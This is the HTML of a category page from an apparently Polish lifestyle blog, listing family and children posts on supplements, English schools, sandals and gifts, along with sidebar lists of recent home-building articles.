				<a href="https://www.kolorowekable.net.pl/co-warto-wiedziec-o-suplementach-diety-dla-dzieci/" title="Co warto wiedzieć o suplementach diety dla dzieci?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-alexander-dummer-37646-1912868-640x405.jpg" title="Co warto wiedzieć o suplementach diety dla dzieci?" alt="Co warto wiedzieć o suplementach diety dla dzieci?" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		31 lipca, 2024	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/co-warto-wiedziec-o-suplementach-diety-dla-dzieci/" rel="bookmark">Co warto wiedzieć o suplementach diety dla dzieci?</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/db/">
				DB			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Suplementy diety dla najmłodszych stają się coraz bardziej popularne jako uzupełnienie diety i wsparcie zdrowia maluchów. Choć dobrze zbilansowana dieta&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-28242 post type-post status-publish format-standard has-post-thumbnail hentry category-edukacja">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/jaki-powinien-byc-angielski-w-bialymstoku/" title="Jaki powinien być angielski w Białymstoku?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/angielski-bialystok.jpg" title="Jaki powinien być angielski w Białymstoku?" alt="Jaki powinien być angielski w Białymstoku?" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		24 maja, 2024	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/jaki-powinien-byc-angielski-w-bialymstoku/" rel="bookmark">Jaki powinien być angielski w Białymstoku?</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/pigl/">
				PiGl			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Angielski stał się lingua franca globalnej komunikacji, a Białystok nie pozostaje w tyle. Miasto, które dynamicznie się rozwija, potrzebuje edukacji&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-28230 post type-post status-publish format-standard has-post-thumbnail hentry category-dziecko">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/dlaczego-warto-wybrac-sandaly-chlopiece-od-ebuciki/" title="Dlaczego warto wybrać sandały chłopięce od eBuciki?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/dsdqq-548x405.png" title="Dlaczego warto wybrać sandały chłopięce od eBuciki?" alt="Dlaczego warto wybrać sandały chłopięce od eBuciki?" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		20 maja, 2024	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/dlaczego-warto-wybrac-sandaly-chlopiece-od-ebuciki/" rel="bookmark">Dlaczego warto wybrać sandały chłopięce od eBuciki?</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/db/">
				DB			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Lato to czas, kiedy dzieci spędzają większość czasu na świeżym powietrzu, biegając, bawiąc się i odkrywając świat. Dlatego tak ważne&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-28094 post type-post status-publish format-standard has-post-thumbnail hentry category-rodzina">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/jaki-prezent-na-imieniny-dla-babci-i-dziadka-kupic/" title="Jaki prezent na imieniny dla babci i dziadka kupić?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-adonyi-gabor-1428477-639x405.jpg" title="Jaki prezent na imieniny dla babci i dziadka kupić?" alt="Jaki prezent na imieniny dla babci i dziadka kupić?" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		25 stycznia, 2024	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/jaki-prezent-na-imieniny-dla-babci-i-dziadka-kupic/" rel="bookmark">Jaki prezent na imieniny dla babci i dziadka kupić?</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/db/">
				DB			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Wybierając prezent na imieniny dla babci i dziadka, warto sięgnąć po coś, co zaskoczy ich i jednocześnie wyrazi szacunek i&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-27985 post type-post status-publish format-standard has-post-thumbnail hentry category-edukacja">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/jak-szkola-jezyka-dla-dzieci-w-lublinie-wspiera-rozwoj-jezykowy/" title="Jak szkoła języka dla dzieci w Lublinie wspiera rozwój językowy?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/angielski-dla-dzieci-lublin-640x405.jpg" title="Jak szkoła języka dla dzieci w Lublinie wspiera rozwój językowy?" alt="Jak szkoła języka dla dzieci w Lublinie wspiera rozwój językowy?" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		23 listopada, 2023	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/jak-szkola-jezyka-dla-dzieci-w-lublinie-wspiera-rozwoj-jezykowy/" rel="bookmark">Jak szkoła języka dla dzieci w Lublinie wspiera rozwój językowy?</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/pigl/">
				PiGl			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Szkoły języka angielskiego odgrywają niezwykle istotną rolę w kształtowaniu umiejętności komunikacyjnych najmłodszych. Warto więc wiedzieć, że szkoła językowa dla dzieci&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-27869 post type-post status-publish format-standard has-post-thumbnail hentry category-edukacja">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/angielski-dla-dzieci-w-pomorskim-otwierajac-drzwi-ku-wielkim-mozliwosciom/" title="Angielski dla Dzieci w Pomorskim: Otwierając Drzwi Ku Wielkim Możliwościom">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/girl-2771936_1280-1-1-720x405.jpg" title="Angielski dla Dzieci w Pomorskim: Otwierając Drzwi Ku Wielkim Możliwościom" alt="Angielski dla Dzieci w Pomorskim: Otwierając Drzwi Ku Wielkim Możliwościom" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		28 września, 2023	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/angielski-dla-dzieci-w-pomorskim-otwierajac-drzwi-ku-wielkim-mozliwosciom/" rel="bookmark">Angielski dla Dzieci w Pomorskim: Otwierając Drzwi Ku Wielkim Możliwościom</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/pigl/">
				PiGl			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Musisz wiedzieć, że w dzisiejszym, globalnym społeczeństwie znajomość języka angielskiego staje się coraz bardziej kluczowa. Pomorskie, jako region dynamicznie rozwijający&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-27738 post type-post status-publish format-standard has-post-thumbnail hentry category-edukacja">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/jak-dzialaja-szkoly-w-osrodkach-uzaleznien/" title="Jak działają szkoły w ośrodkach uzależnień?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-andrea-piacquadio-3769995-720x405.jpg" title="Jak działają szkoły w ośrodkach uzależnień?" alt="Jak działają szkoły w ośrodkach uzależnień?" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		10 maja, 2023	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/jak-dzialaja-szkoly-w-osrodkach-uzaleznien/" rel="bookmark">Jak działają szkoły w ośrodkach uzależnień?</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/pigl/">
				PiGl			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Leczenie uzależnień to skomplikowany i długotrwały proces. W przypadku młodych pacjentów nie można zapominać o obowiązku szkolnym. Edukacja to nie&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>
<article>
	<div class="post-27518 post type-post status-publish format-standard has-post-thumbnail hentry category-malzenstwo">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://www.kolorowekable.net.pl/romantyczny-domek-w-gorach-dla-dwojga/" title="Dlaczego warto wynająć romantyczny domek w górach dla dwojga?">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-rosie-ann-412295-640x405.jpg" title="Dlaczego warto wynająć romantyczny domek w górach dla dwojga?" alt="Dlaczego warto wynająć romantyczny domek w górach dla dwojga?" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		7 lutego, 2023	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/romantyczny-domek-w-gorach-dla-dwojga/" rel="bookmark">Dlaczego warto wynająć romantyczny domek w górach dla dwojga?</a></h2>						<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/db/">
				DB			</a>
		</span>
	
				<div class="post-excerpt">
					<p>Jak możecie wstrząsnąć waszym małżeństwem, aby ożywić iskrę i pomóc sobie ponownie połączyć się na bardziej intymnym poziomie? Jednym ze&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>

	<nav class="navigation pagination" aria-label="Stronicowanie wpisów">
		<h2 class="screen-reader-text">Stronicowanie wpisów</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.kolorowekable.net.pl/rodzina/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.kolorowekable.net.pl/rodzina/page/48/">48</a>
<a class="next page-numbers" href="https://www.kolorowekable.net.pl/rodzina/page/2/">Następny</a></div>
	</nav>
	</div>

		<aside id="sidebar" class="col-md-4">
		<div id="envo-magazine-extended-recent-posts-7" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Zobacz nasze najnowsze wpisy</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/nowoczesne-doswietlenie-wnetrz-swietliki-dachowe-w-budownictwie/" title="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/175_1-160x120.jpg" title="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie" alt="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/nowoczesne-doswietlenie-wnetrz-swietliki-dachowe-w-budownictwie/" rel="bookmark">Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/domy-prefabrykowane-nowoczesne-i-funkcjonalne-rozwiazanie-na-miare-xxi-wieku/" title="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/165_1-160x120.jpg" title="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku" alt="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/domy-prefabrykowane-nowoczesne-i-funkcjonalne-rozwiazanie-na-miare-xxi-wieku/" rel="bookmark">Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/granit-i-spiek-kwarcowy-trwalosc-funkcjonalnosc-i-estetyka-w-nowoczesnych-wnetrzach/" title="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/160_1-160x120.jpg" title="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach" alt="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/granit-i-spiek-kwarcowy-trwalosc-funkcjonalnosc-i-estetyka-w-nowoczesnych-wnetrzach/" rel="bookmark">Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/ochrona-zdrowia-osob-mieszkajacych-i-pracujacych-w-niemczech/" title="Ochrona zdrowia osób mieszkających i pracujących w Niemczech">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/152_1-160x120.jpg" title="Ochrona zdrowia osób mieszkających i pracujących w Niemczech" alt="Ochrona zdrowia osób mieszkających i pracujących w Niemczech" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/ochrona-zdrowia-osob-mieszkajacych-i-pracujacych-w-niemczech/" rel="bookmark">Ochrona zdrowia osób mieszkających i pracujących w Niemczech</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/organizacja-przestrzeni-dzialki-a-przepisy-budowlane/" title="Organizacja przestrzeni działki a przepisy budowlane">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/084_1-160x120.jpg" title="Organizacja przestrzeni działki a przepisy budowlane" alt="Organizacja przestrzeni działki a przepisy budowlane" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/organizacja-przestrzeni-dzialki-a-przepisy-budowlane/" rel="bookmark">Organizacja przestrzeni działki a przepisy budowlane</a></h2>										<span class="posted-date">
		18 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/estetyka-wykonczenia-wnetrz-a-znaczenie-detali/" title="Estetyka wykończenia wnętrz a znaczenie detali">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/9458-160x120.jpg" title="Estetyka wykończenia wnętrz a znaczenie detali" alt="Estetyka wykończenia wnętrz a znaczenie detali" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/estetyka-wykonczenia-wnetrz-a-znaczenie-detali/" rel="bookmark">Estetyka wykończenia wnętrz a znaczenie detali</a></h2>										<span class="posted-date">
		11 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="envo-magazine-extended-recent-posts-8" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Najnovejši prispevki</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/nowoczesne-doswietlenie-wnetrz-swietliki-dachowe-w-budownictwie/" title="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/175_1-160x120.jpg" title="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie" alt="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/nowoczesne-doswietlenie-wnetrz-swietliki-dachowe-w-budownictwie/" rel="bookmark">Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/domy-prefabrykowane-nowoczesne-i-funkcjonalne-rozwiazanie-na-miare-xxi-wieku/" title="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/165_1-160x120.jpg" title="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku" alt="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/domy-prefabrykowane-nowoczesne-i-funkcjonalne-rozwiazanie-na-miare-xxi-wieku/" rel="bookmark">Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/granit-i-spiek-kwarcowy-trwalosc-funkcjonalnosc-i-estetyka-w-nowoczesnych-wnetrzach/" title="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/160_1-160x120.jpg" title="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach" alt="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/granit-i-spiek-kwarcowy-trwalosc-funkcjonalnosc-i-estetyka-w-nowoczesnych-wnetrzach/" rel="bookmark">Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/ochrona-zdrowia-osob-mieszkajacych-i-pracujacych-w-niemczech/" title="Ochrona zdrowia osób mieszkających i pracujących w Niemczech">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/152_1-160x120.jpg" title="Ochrona zdrowia osób mieszkających i pracujących w Niemczech" alt="Ochrona zdrowia osób mieszkających i pracujących w Niemczech" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/ochrona-zdrowia-osob-mieszkajacych-i-pracujacych-w-niemczech/" rel="bookmark">Ochrona zdrowia osób mieszkających i pracujących w Niemczech</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="envo-magazine-extended-recent-posts-9" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Poslední články</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/nowoczesne-doswietlenie-wnetrz-swietliki-dachowe-w-budownictwie/" title="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/175_1-160x120.jpg" title="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie" alt="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/nowoczesne-doswietlenie-wnetrz-swietliki-dachowe-w-budownictwie/" rel="bookmark">Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/domy-prefabrykowane-nowoczesne-i-funkcjonalne-rozwiazanie-na-miare-xxi-wieku/" title="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/165_1-160x120.jpg" title="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku" alt="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/domy-prefabrykowane-nowoczesne-i-funkcjonalne-rozwiazanie-na-miare-xxi-wieku/" rel="bookmark">Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/granit-i-spiek-kwarcowy-trwalosc-funkcjonalnosc-i-estetyka-w-nowoczesnych-wnetrzach/" title="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/160_1-160x120.jpg" title="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach" alt="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/granit-i-spiek-kwarcowy-trwalosc-funkcjonalnosc-i-estetyka-w-nowoczesnych-wnetrzach/" rel="bookmark">Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/ochrona-zdrowia-osob-mieszkajacych-i-pracujacych-w-niemczech/" title="Ochrona zdrowia osób mieszkających i pracujących w Niemczech">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/152_1-160x120.jpg" title="Ochrona zdrowia osób mieszkających i pracujących w Niemczech" alt="Ochrona zdrowia osób mieszkających i pracujących w Niemczech" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/ochrona-zdrowia-osob-mieszkajacych-i-pracujacych-w-niemczech/" rel="bookmark">Ochrona zdrowia osób mieszkających i pracujących w Niemczech</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div>	</aside>

</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="custom_html-2" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Kolorowe Kable</h3></div><div class="textwidget custom-html-widget"><p>Żyj kolorowo! Porady i artykuły o ciekawych firmach i produktach, które znajdujemy w internecie.
</p></div></div><div id="nav_menu-2" class="widget widget_nav_menu col-md-3"><div class="widget-title"><h3>Kategorie</h3></div><div class="menu-menu_pl-container"><ul id="menu-menu_pl-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22467"><a href="https://www.kolorowekable.net.pl/dom/">dom i ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22468"><a href="https://www.kolorowekable.net.pl/moda/">moda i dodatki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22471"><a href="https://www.kolorowekable.net.pl/biznes/">firma i biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22472"><a href="https://www.kolorowekable.net.pl/sport/">sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22474"><a href="https://www.kolorowekable.net.pl/uroda/">uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22473"><a href="https://www.kolorowekable.net.pl/uroda/zdrowie/">zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22516"><a href="https://www.kolorowekable.net.pl/elektronika/">elektronika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22518"><a href="https://www.kolorowekable.net.pl/lifestyle/">lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-22519"><a href="https://www.kolorowekable.net.pl/rodzina/" aria-current="page">rodzina i dzieci</a></li>
